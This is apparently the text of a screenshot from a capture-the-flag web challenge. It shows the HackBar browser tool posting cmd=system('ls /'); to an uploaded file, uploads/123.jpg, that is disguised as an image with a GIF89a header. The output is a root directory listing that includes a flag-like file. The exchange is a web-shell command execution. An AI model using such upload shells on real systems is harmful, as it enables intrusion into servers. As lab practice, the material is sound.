 GIF89a bin boot dev etc flll1agg home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL
http://e594bfeb-2d83-48b4-ae67-b081640b6ca1.easy.zgctf.xcu.icu:8888//uploads/123.jpg
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=system('ls /');